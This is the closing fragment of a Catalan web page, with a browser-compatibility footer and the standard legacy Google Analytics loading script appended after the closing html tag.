  <p align="center">*** P&agrave;gina web optimitzada per Internet Explorer 8, Google Chrome i Mozilla Firefox ***</p>
  </div>
<p>
  <!--footer-->
</p>
</body>
</html><!-- 1768420239 --><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>